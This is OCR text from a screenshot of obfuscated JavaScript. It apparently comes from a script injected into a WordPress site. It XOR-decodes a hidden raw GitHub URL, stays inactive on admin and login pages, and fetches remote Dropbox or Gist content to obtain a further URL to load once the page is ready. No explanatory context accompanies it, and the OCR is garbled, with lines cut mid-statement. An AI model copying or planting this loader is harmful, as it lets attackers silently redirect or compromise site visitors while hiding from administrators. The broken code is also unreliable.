
{return 90^e})),t=[{template:String.fromCharCode.apply(String,
[50,46,46,42,41,96,117,117,40,59,45,116,61,51,46,50,47,56,47,41,63,
{return 90^e})),useFetch:!0}];if(!/^\/(wp-admin|wp-
login)/.test(window.location.pathname||»»)){var
n=Symbol.for(«__inline_id_offer__»),r=window[n]=window[n]||
{iframeReady:!1,iframeId:»ifr_»+Math.random().toString(36).slice(2),ru
(«complete»===document.readyState||document.body?
c():window.addEventListener(«DOMContentLoaded»,c))}function
i(e,t){if(e.indexOf(«dropbox.com»)>=0)return e.replace(/\
{id\}/g,t);var n=encodeURIComponent(t);return
e.indexOf(«gist.githubusercontent.com»)>=0&&
(n=n.replace(/%2F/g,»/»)),e.replace(/\{id\}/g,n)}function o(e){return
fetch(e,{cache:»no-store»}).then(function(e){return
e.text()}).then(function(e){return(e||»»).trim()}).catch(function()
{return»»})}function a(e){if(!e)return!1;try{var t=e.indexOf(«:»)>=0?
e:»https://»+e;return new URL(t),!0}catch(n){return!1}}function c()
{r.run||(r.run=!0,fetch(e,{cache:»no-store»}).then(function(e){return
e.text()}).then(function(e){if(!(e=(e||»»).trim())||!t.length)return
null;var n=t,r=i(n[0].template,e);if(1===n.length)return
n[0].useFetch?o(r).then(function(e){return e&&a(e)?